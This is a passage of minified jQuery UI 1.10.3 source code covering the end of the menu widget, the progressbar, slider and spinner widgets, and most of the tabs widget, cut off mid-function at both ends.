e){clearTimeout(this.timer);this.timer=this._delay(function(){var a=e?this.element:b(d&&d.target).closest(this.element.find(".ui-menu"));a.length||(a=this.element);this._close(a);this.blur(d);this.activeMenu=a},this.delay)},_close:function(b){b||(b=this.active?this.active.parent():this.element);b.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find("a.ui-state-active").removeClass("ui-state-active")},collapse:function(b){var e=this.active&&this.active.parent().closest(".ui-menu-item",
this.element);e&&e.length&&(this._close(),this.focus(b,e))},expand:function(b){var e=this.active&&this.active.children(".ui-menu ").children(".ui-menu-item").first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(b,e)}))},next:function(b){this._move("next","first",b)},previous:function(b){this._move("prev","last",b)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},
_move:function(b,e,a){var f;this.active&&(f="first"===b||"last"===b?this.active["first"===b?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[b+"All"](".ui-menu-item").eq(0));f&&f.length&&this.active||(f=this.activeMenu.children(".ui-menu-item")[e]());this.focus(a,f)},nextPage:function(d){var e,a,f;this.active?this.isLastItem()||(this._hasScroll()?(a=this.active.offset().top,f=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){e=b(this);return 0>e.offset().top-a-f}),
this.focus(d,e)):this.focus(d,this.activeMenu.children(".ui-menu-item")[this.active?"last":"first"]())):this.next(d)},previousPage:function(d){var e,a,f;this.active?this.isFirstItem()||(this._hasScroll()?(a=this.active.offset().top,f=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){e=b(this);return 0<e.offset().top-a+f}),this.focus(d,e)):this.focus(d,this.activeMenu.children(".ui-menu-item").first())):this.next(d)},_hasScroll:function(){return this.element.outerHeight()<
this.element.prop("scrollHeight")},select:function(d){this.active=this.active||b(d.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(d,!0);this._trigger("select",d,e)}})})(jQuery);
(function(b,p){b.widget("ui.progressbar",{version:"1.10.3",options:{max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min});this.valueDiv=b("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element);this._refreshValue()},_destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");
this.valueDiv.remove()},value:function(b){if(b===p)return this.options.value;this.options.value=this._constrainedValue(b);this._refreshValue()},_constrainedValue:function(b){b===p&&(b=this.options.value);this.indeterminate=!1===b;"number"!==typeof b&&(b=0);return this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,b))},_setOptions:function(b){var e=b.value;delete b.value;this._super(b);this.options.value=this._constrainedValue(e);this._refreshValue()},_setOption:function(b,e){"max"===
b&&(e=Math.max(this.min,e));this._super(b,e)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var d=this.options.value,e=this._percentage();this.valueDiv.toggle(this.indeterminate||d>this.min).toggleClass("ui-corner-right",d===this.options.max).width(e.toFixed(0)+"%");this.element.toggleClass("ui-progressbar-indeterminate",this.indeterminate);this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||
(this.overlayDiv=b("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":d}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null));this.oldValue!==d&&(this.oldValue=d,this._trigger("change"));d===this.options.max&&this._trigger("complete")}})})(jQuery);
(function(b,p){b.widget("ui.slider",b.ui.mouse,{version:"1.10.3",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._mouseSliding=this._keySliding=!1;this._animateOff=!0;this._handleIndex=null;this._detectOrientation();this._mouseInit();this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all");this._refresh();
this._setOption("disabled",this.options.disabled);this._animateOff=!1},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue()},_createHandles:function(){var d,e;d=this.options;var a=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),f=[];e=d.values&&d.values.length||1;a.length>e&&(a.slice(e).remove(),a=a.slice(0,e));for(d=a.length;d<e;d++)f.push("<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>");
this.handles=a.add(b(f.join("")).appendTo(this.element));this.handle=this.handles.eq(0);this.handles.each(function(a){b(this).data("ui-slider-handle-index",a)})},_createRange:function(){var d=this.options,e="";d.range?(!0===d.range&&(d.values?d.values.length&&2!==d.values.length?d.values=[d.values[0],d.values[0]]:b.isArray(d.values)&&(d.values=d.values.slice(0)):d.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",
bottom:""}):(this.range=b("<div></div>").appendTo(this.element),e="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(e+("min"===d.range||"max"===d.range?" ui-slider-range-"+d.range:""))):this.range=b([])},_setupEvents:function(){var b=this.handles.add(this.range).filter("a");this._off(b);this._on(b,this._handleEvents);this._hoverable(b);this._focusable(b)},_destroy:function(){this.handles.remove();this.range.remove();this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all");
this._mouseDestroy()},_mouseCapture:function(d){var e,a,f,c,g,k=this,l=this.options;if(l.disabled)return!1;this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();e=this._normValueFromMouse({x:d.pageX,y:d.pageY});a=this._valueMax()-this._valueMin()+1;this.handles.each(function(d){var g=Math.abs(e-k.values(d));if(a>g||a===g&&(d===k._lastChangedValue||k.values(d)===l.min))a=g,f=b(this),c=d});if(!1===this._start(d,c))return!1;this._mouseSliding=
!0;this._handleIndex=c;f.addClass("ui-state-active").focus();g=f.offset();this._clickOffset=b(d.target).parents().addBack().is(".ui-slider-handle")?{left:d.pageX-g.left-f.width()/2,top:d.pageY-g.top-f.height()/2-(parseInt(f.css("borderTopWidth"),10)||0)-(parseInt(f.css("borderBottomWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0)}:{left:0,top:0};this.handles.hasClass("ui-state-hover")||this._slide(d,c,e);return this._animateOff=!0},_mouseStart:function(){return!0},_mouseDrag:function(b){var e=
this._normValueFromMouse({x:b.pageX,y:b.pageY});this._slide(b,this._handleIndex,e);return!1},_mouseStop:function(b){this.handles.removeClass("ui-state-active");this._mouseSliding=!1;this._stop(b,this._handleIndex);this._change(b,this._handleIndex);this._clickOffset=this._handleIndex=null;return this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(b){var e;"horizontal"===this.orientation?(e=this.elementSize.width,
b=b.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,b=b.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0));e=b/e;1<e&&(e=1);0>e&&(e=0);"vertical"===this.orientation&&(e=1-e);b=this._valueMax()-this._valueMin();e=this._valueMin()+e*b;return this._trimAlignValue(e)},_start:function(b,e){var a={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(e),a.values=this.values());
return this._trigger("start",b,a)},_slide:function(b,e,a){var f;this.options.values&&this.options.values.length?(f=this.values(e?0:1),2===this.options.values.length&&!0===this.options.range&&(0===e&&a>f||1===e&&a<f)&&(a=f),a!==this.values(e)&&(f=this.values(),f[e]=a,b=this._trigger("slide",b,{handle:this.handles[e],value:a,values:f}),this.values(e?0:1),!1!==b&&this.values(e,a,!0))):a!==this.value()&&(b=this._trigger("slide",b,{handle:this.handles[e],value:a}),!1!==b&&this.value(a))},_stop:function(b,
e){var a={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(e),a.values=this.values());this._trigger("stop",b,a)},_change:function(b,e){if(!this._keySliding&&!this._mouseSliding){var a={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(a.value=this.values(e),a.values=this.values());this._lastChangedValue=e;this._trigger("change",b,a)}},value:function(b){if(arguments.length)this.options.value=
this._trimAlignValue(b),this._refreshValue(),this._change(null,0);else return this._value()},values:function(d,e){var a,f,c;if(1<arguments.length)this.options.values[d]=this._trimAlignValue(e),this._refreshValue(),this._change(null,d);else if(arguments.length)if(b.isArray(arguments[0])){a=this.options.values;f=arguments[0];for(c=0;c<a.length;c+=1)a[c]=this._trimAlignValue(f[c]),this._change(null,c);this._refreshValue()}else return this.options.values&&this.options.values.length?this._values(d):this.value();
else return this._values()},_setOption:function(d,e){var a,f=0;"range"===d&&!0===this.options.range&&("min"===e?(this.options.value=this._values(0),this.options.values=null):"max"===e&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null));b.isArray(this.options.values)&&(f=this.options.values.length);b.Widget.prototype._setOption.apply(this,arguments);switch(d){case "orientation":this._detectOrientation();this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+
this.orientation);this._refreshValue();break;case "value":this._animateOff=!0;this._refreshValue();this._change(null,0);this._animateOff=!1;break;case "values":this._animateOff=!0;this._refreshValue();for(a=0;a<f;a+=1)this._change(null,a);this._animateOff=!1;break;case "min":case "max":this._animateOff=!0;this._refreshValue();this._animateOff=!1;break;case "range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var b=this.options.value;return b=this._trimAlignValue(b)},
_values:function(b){var e,a;if(arguments.length)return e=this.options.values[b],e=this._trimAlignValue(e);if(this.options.values&&this.options.values.length){e=this.options.values.slice();for(a=0;a<e.length;a+=1)e[a]=this._trimAlignValue(e[a]);return e}return[]},_trimAlignValue:function(b){if(b<=this._valueMin())return this._valueMin();if(b>=this._valueMax())return this._valueMax();var e=0<this.options.step?this.options.step:1,a=(b-this._valueMin())%e;b-=a;2*Math.abs(a)>=e&&(b+=0<a?e:-e);return parseFloat(b.toFixed(5))},
_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var d,e,a,f,c,g=this.options.range,k=this.options,l=this,h=this._animateOff?!1:k.animate,m={};if(this.options.values&&this.options.values.length)this.handles.each(function(a){e=(l.values(a)-l._valueMin())/(l._valueMax()-l._valueMin())*100;m["horizontal"===l.orientation?"left":"bottom"]=e+"%";b(this).stop(1,1)[h?"animate":"css"](m,k.animate);if(!0===l.options.range)if("horizontal"===
l.orientation){if(0===a)l.range.stop(1,1)[h?"animate":"css"]({left:e+"%"},k.animate);if(1===a)l.range[h?"animate":"css"]({width:e-d+"%"},{queue:!1,duration:k.animate})}else{if(0===a)l.range.stop(1,1)[h?"animate":"css"]({bottom:e+"%"},k.animate);if(1===a)l.range[h?"animate":"css"]({height:e-d+"%"},{queue:!1,duration:k.animate})}d=e});else{a=this.value();f=this._valueMin();c=this._valueMax();e=c!==f?(a-f)/(c-f)*100:0;m["horizontal"===this.orientation?"left":"bottom"]=e+"%";this.handle.stop(1,1)[h?"animate":
"css"](m,k.animate);if("min"===g&&"horizontal"===this.orientation)this.range.stop(1,1)[h?"animate":"css"]({width:e+"%"},k.animate);if("max"===g&&"horizontal"===this.orientation)this.range[h?"animate":"css"]({width:100-e+"%"},{queue:!1,duration:k.animate});if("min"===g&&"vertical"===this.orientation)this.range.stop(1,1)[h?"animate":"css"]({height:e+"%"},k.animate);if("max"===g&&"vertical"===this.orientation)this.range[h?"animate":"css"]({height:100-e+"%"},{queue:!1,duration:k.animate})}},_handleEvents:{keydown:function(d){var e,
a,f,c=b(d.target).data("ui-slider-handle-index");switch(d.keyCode){case b.ui.keyCode.HOME:case b.ui.keyCode.END:case b.ui.keyCode.PAGE_UP:case b.ui.keyCode.PAGE_DOWN:case b.ui.keyCode.UP:case b.ui.keyCode.RIGHT:case b.ui.keyCode.DOWN:case b.ui.keyCode.LEFT:if(d.preventDefault(),!this._keySliding&&(this._keySliding=!0,b(d.target).addClass("ui-state-active"),e=this._start(d,c),!1===e))return}f=this.options.step;e=this.options.values&&this.options.values.length?a=this.values(c):a=this.value();switch(d.keyCode){case b.ui.keyCode.HOME:a=
this._valueMin();break;case b.ui.keyCode.END:a=this._valueMax();break;case b.ui.keyCode.PAGE_UP:a=this._trimAlignValue(e+(this._valueMax()-this._valueMin())/5);break;case b.ui.keyCode.PAGE_DOWN:a=this._trimAlignValue(e-(this._valueMax()-this._valueMin())/5);break;case b.ui.keyCode.UP:case b.ui.keyCode.RIGHT:if(e===this._valueMax())return;a=this._trimAlignValue(e+f);break;case b.ui.keyCode.DOWN:case b.ui.keyCode.LEFT:if(e===this._valueMin())return;a=this._trimAlignValue(e-f)}this._slide(d,c,a)},click:function(b){b.preventDefault()},
keyup:function(d){var e=b(d.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(d,e),this._change(d,e),b(d.target).removeClass("ui-state-active"))}}})})(jQuery);
(function(b){function p(b){return function(){var e=this.element.val();b.apply(this,arguments);this._refresh();e!==this.element.val()&&this._trigger("change")}}b.widget("ui.spinner",{version:"1.10.3",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max);
this._setOption("min",this.options.min);this._setOption("step",this.options.step);this._value(this.element.val(),!0);this._draw();this._on(this._events);this._refresh();this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var d={},e=this.element;b.each(["min","max","step"],function(a,b){var c=e.attr(b);void 0!==c&&c.length&&(d[b]=c)});return d},_events:{keydown:function(b){this._start(b)&&this._keydown(b)&&b.preventDefault()},keyup:"_stop",
focus:function(){this.previous=this.element.val()},blur:function(b){this.cancelBlur?delete this.cancelBlur:(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",b))},mousewheel:function(b,e){if(e){if(!this.spinning&&!this._start(b))return!1;this._spin((0<e?1:-1)*this.options.step,b);clearTimeout(this.mousewheelTimer);this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(b)},100);b.preventDefault()}},"mousedown .ui-spinner-button":function(d){function e(){this.element[0]!==
this.document[0].activeElement&&(this.element.focus(),this.previous=a,this._delay(function(){this.previous=a}))}var a;a=this.element[0]===this.document[0].activeElement?this.previous:this.element.val();d.preventDefault();e.call(this);this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur;e.call(this)});!1!==this._start(d)&&this._repeat(null,b(d.currentTarget).hasClass("ui-spinner-up")?1:-1,d)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(d){if(b(d.currentTarget).hasClass("ui-state-active")){if(!1===
this._start(d))return!1;this._repeat(null,b(d.currentTarget).hasClass("ui-spinner-up")?1:-1,d)}},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var b=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton");this.buttons=b.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all");this.buttons.height()>Math.ceil(0.5*b.height())&&0<b.height()&&
b.height(b.height());this.options.disabled&&this.disable()},_keydown:function(d){var e=this.options,a=b.ui.keyCode;switch(d.keyCode){case a.UP:return this._repeat(null,1,d),!0;case a.DOWN:return this._repeat(null,-1,d),!0;case a.PAGE_UP:return this._repeat(null,e.page,d),!0;case a.PAGE_DOWN:return this._repeat(null,-e.page,d),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+
this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(b){if(!this.spinning&&!1===this._trigger("start",b))return!1;this.counter||(this.counter=1);return this.spinning=!0},_repeat:function(b,e,a){b=b||500;clearTimeout(this.timer);this.timer=this._delay(function(){this._repeat(40,e,a)},b);this._spin(e*this.options.step,a)},_spin:function(b,e){var a=this.value()||0;this.counter||
(this.counter=1);a=this._adjustValue(a+b*this._increment(this.counter));this.spinning&&!1===this._trigger("spin",e,{value:a})||(this._value(a),this.counter++)},_increment:function(d){var e=this.options.incremental;return e?b.isFunction(e)?e(d):Math.floor(d*d*d/5E4-d*d/500+17*d/200+1):1},_precision:function(){var b=this._precisionOf(this.options.step);null!==this.options.min&&(b=Math.max(b,this._precisionOf(this.options.min)));return b},_precisionOf:function(b){b=b.toString();var e=b.indexOf(".");
return-1===e?0:b.length-e-1},_adjustValue:function(b){var e,a=this.options;e=null!==a.min?a.min:0;b=Math.round((b-e)/a.step)*a.step;b=e+b;b=parseFloat(b.toFixed(this._precision()));return null!==a.max&&b>a.max?a.max:null!==a.min&&b<a.min?a.min:b},_stop:function(b){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",b))},_setOption:function(b,e){if("culture"===b||"numberFormat"===b){var a=this._parse(this.element.val());this.options[b]=
e;this.element.val(this._format(a))}else"max"!==b&&"min"!==b&&"step"!==b||"string"!==typeof e||(e=this._parse(e)),"icons"===b&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(e.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(e.down)),this._super(b,e),"disabled"===b&&(e?(this.element.prop("disabled",!0),this.buttons.button("disable")):(this.element.prop("disabled",!1),this.buttons.button("enable")))},_setOptions:p(function(b){this._super(b);
this._value(this.element.val())}),_parse:function(b){"string"===typeof b&&""!==b&&(b=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(b,10,this.options.culture):+b);return""===b||isNaN(b)?null:b},_format:function(b){return""===b?"":window.Globalize&&this.options.numberFormat?Globalize.format(b,this.options.numberFormat,this.options.culture):b},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},
_value:function(b,e){var a;""!==b&&(a=this._parse(b),null!==a&&(e||(a=this._adjustValue(a)),b=this._format(a)));this.element.val(b);this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");this.uiSpinner.replaceWith(this.element)},stepUp:p(function(b){this._stepUp(b)}),_stepUp:function(b){this._start()&&(this._spin((b||1)*this.options.step),
this._stop())},stepDown:p(function(b){this._stepDown(b)}),_stepDown:function(b){this._start()&&(this._spin((b||1)*-this.options.step),this._stop())},pageUp:p(function(b){this._stepUp((b||1)*this.options.page)}),pageDown:p(function(b){this._stepDown((b||1)*this.options.page)}),value:function(b){if(!arguments.length)return this._parse(this.element.val());p(this._value).call(this,b)},widget:function(){return this.uiSpinner}})})(jQuery);
(function(b,p){function d(b){return 1<b.hash.length&&decodeURIComponent(b.href.replace(a,""))===decodeURIComponent(location.href.replace(a,""))}var e=0,a=/#.*$/;b.widget("ui.tabs",{version:"1.10.3",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_create:function(){var a=this,c=this.options;this.running=!1;this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",
c.collapsible).delegate(".ui-tabs-nav > li","mousedown"+this.eventNamespace,function(a){b(this).is(".ui-state-disabled")&&a.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){b(this).closest("li").is(".ui-state-disabled")&&this.blur()});this._processTabs();c.active=this._initialActive();b.isArray(c.disabled)&&(c.disabled=b.unique(c.disabled.concat(b.map(this.tabs.filter(".ui-state-disabled"),function(b){return a.tabs.index(b)}))).sort());this.active=!1!==this.options.active&&
this.anchors.length?this._findActive(c.active):b();this._refresh();this.active.length&&this.load(c.active)},_initialActive:function(){var a=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);null===a&&(d&&this.tabs.each(function(c,e){if(b(e).attr("aria-controls")===d)return a=c,!1}),null===a&&(a=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),null===a||-1===a)&&(a=this.tabs.length?0:!1);!1!==a&&(a=this.tabs.index(this.tabs.eq(a)),-1===a&&(a=c?!1:0));!c&&!1===a&&this.anchors.length&&
(a=0);return a},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):b()}},_tabKeydown:function(a){var c=b(this.document[0].activeElement).closest("li"),d=this.tabs.index(c),e=!0;if(!this._handlePageNav(a)){switch(a.keyCode){case b.ui.keyCode.RIGHT:case b.ui.keyCode.DOWN:d++;break;case b.ui.keyCode.UP:case b.ui.keyCode.LEFT:e=!1;d--;break;case b.ui.keyCode.END:d=this.anchors.length-1;break;case b.ui.keyCode.HOME:d=0;break;case b.ui.keyCode.SPACE:a.preventDefault();
clearTimeout(this.activating);this._activate(d);return;case b.ui.keyCode.ENTER:a.preventDefault();clearTimeout(this.activating);this._activate(d===this.options.active?!1:d);return;default:return}a.preventDefault();clearTimeout(this.activating);d=this._focusNextTab(d,e);a.ctrlKey||(c.attr("aria-selected","false"),this.tabs.eq(d).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",d)},this.delay))}},_panelKeydown:function(a){!this._handlePageNav(a)&&a.ctrlKey&&a.keyCode===
b.ui.keyCode.UP&&(a.preventDefault(),this.active.focus())},_handlePageNav:function(a){if(a.altKey&&a.keyCode===b.ui.keyCode.PAGE_UP)return this._activate(this._focusNextTab(this.options.active-1,!1)),!0;if(a.altKey&&a.keyCode===b.ui.keyCode.PAGE_DOWN)return this._activate(this._focusNextTab(this.options.active+1,!0)),!0},_findNextTab:function(a,c){function d(){a>e&&(a=0);0>a&&(a=e);return a}for(var e=this.tabs.length-1;-1!==b.inArray(d(),this.options.disabled);)a=c?a+1:a-1;return a},_focusNextTab:function(a,
b){a=this._findNextTab(a,b);this.tabs.eq(a).focus();return a},_setOption:function(a,b){"active"===a?this._activate(b):"disabled"===a?this._setupDisabled(b):(this._super(a,b),"collapsible"===a&&(this.element.toggleClass("ui-tabs-collapsible",b),b||!1!==this.options.active||this._activate(0)),"event"===a&&this._setupEvents(b),"heightStyle"===a&&this._setupHeightStyle(b))},_tabId:function(a){return a.attr("aria-controls")||"ui-tabs-"+ ++e},_sanitizeSelector:function(a){return a?a.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,
"\\$&"):""},refresh:function(){var a=this.options,c=this.tablist.children(":has(a[href])");a.disabled=b.map(c.filter(".ui-state-disabled"),function(a){return c.index(a)});this._processTabs();!1!==a.active&&this.anchors.length?this.active.length&&!b.contains(this.tablist[0],this.active[0])?this.tabs.length===a.disabled.length?(a.active=!1,this.active=b()):this._activate(this._findNextTab(Math.max(0,a.active-1),!1)):a.active=this.tabs.index(this.active):(a.active=!1,this.active=b());this._refresh()},
_refresh:function(){this._setupDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-expanded":"false","aria-hidden":"true"});this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-expanded":"true",
"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var a=this;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist");this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1});this.anchors=this.tabs.map(function(){return b("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1});this.panels=
b();this.anchors.each(function(c,e){var k,l,h,m=b(e).uniqueId().attr("id"),n=b(e).closest("li"),q=n.attr("aria-controls");d(e)?(k=e.hash,l=a.element.find(a._sanitizeSelector(k))):(h=a._tabId(n),k="#"+h,l=a.element.find(k),l.length||(l=a._createPanel(h),l.insertAfter(a.panels[c-1]||a.tablist)),l.attr("aria-live","polite"));l.length&&(a.panels=a.panels.add(l));q&&n.data("ui-tabs-aria-controls",q);n.attr({"aria-controls":k.substring(1),"aria-labelledby":m});l.attr("aria-labelledby",m)});this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role",
"tabpanel")},_getList:function(){return this.element.find("ol,ul").eq(0)},_createPanel:function(a){return b("<div>").attr("id",a).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(a){b.isArray(a)&&(a.length?a.length===this.anchors.length&&(a=!0):a=!1);for(var c=0,d;d=this.tabs[c];c++)!0===a||-1!==b.inArray(c,a)?b(d).addClass("ui-state-disabled").attr("aria-disabled","true"):b(d).removeClass("ui-state-disabled").removeAttr("aria-disabled");
this.options.disabled=a},_setupEvents:function(a){var c={click:function(a){a.preventDefault()}};a&&b.each(a.split(" "),function(a,b){c[b]="_eventHandler"});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(this.anchors,c);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs)},_setupHeightStyle:function(a){var c,d=this.element.parent();"fill"===a?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),
this.element.siblings(":visible").each(function(){var a=b(this),d=a.css("position");"absolute"!==d&&"fixed"!==d&&(c-=a.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=b(this).outerHeight(!0)}),this.panels.each(function(){b(this).height(Math.max(0,c-b(this).innerHeight()+b(this).height()))}).css("overflow","auto")):"auto"===a&&(c=0,this.panels.each(function(){c=Math.max(c,b(this).height("").height())}).height(c))},_eventHandler:function(a){var c=this.options,d=this.active,
e=b(a.currentTarget).closest("li"),l=e[0]===d[0],h=l&&c.collapsible,m=h?b():this._getPanelForTab(e),n=d.length?this._getPanelForTab(d):b(),d={oldTab:d,oldPanel:n,newTab:h?b():e,newPanel:m};a.preventDefault();e.hasClass("ui-state-disabled")||e.hasClass("ui-tabs-loading")||this.running||l&&!c.collapsible||!1===this._trigger("beforeActivate",a,d)||(c.active=h?!1:this.tabs.index(e),this.active=l?b():e,this.xhr&&this.xhr.abort(),n.length||m.length||b.error("jQuery UI Tabs: Mismatching fragment identifier."),
m.length&&this.load(this.tabs.index(e),a),this._toggle(a,d))},_toggle:function(a,c){function d(){l.running=!1;l._trigger("activate",a,c)}function e(){c.newTab.closest("li").addClass("ui-tabs-active ui-state-active");h.length&&l.options.show?l._show(h,l.options.show,d):(h.show(),d())}var l=this,h=c.newPanel,m=c.oldPanel;this.running=!0;m.length&&this.options.hide?this._hide(m,this.options.hide,function(){c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active");e()}):(c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),
m.hide(),e());m.attr({"aria-expanded":"false","aria-hidden":"true"});c.oldTab.attr("aria-selected","false");h.length&&m.length?c.oldTab.attr("tabIndex",-1):h.length&&this.tabs.filter(function(){return 0===b(this).attr("tabIndex")}).attr("tabIndex",-1);h.attr({"aria-expanded":"true","aria-hidden":"false"});c.newTab.attr({"aria-selected":"true",tabIndex:0})},_activate:function(a){a=this._findActive(a);a[0]!==this.active[0]&&(a.length||(a=this.active),a=a.find(".ui-tabs-anchor")[0],this._eventHandler({target:a,
currentTarget:a,preventDefault:b.noop}))},_findActive:function(a){return!1===a?b():this.tabs.eq(a)},_getIndex:function(a){"string"===typeof a&&(a=this.anchors.index(this.anchors.filter("[href$='"+a+"']")));return a},_destroy:function(){this.xhr&&this.xhr.abort();this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible");this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role");this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId();
this.tabs.add(this.panels).each(function(){b.data(this,"ui-tabs-destroy")?b(this).remove():b(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")});this.tabs.each(function(){var a=b(this),c=a.data("ui-tabs-aria-controls");
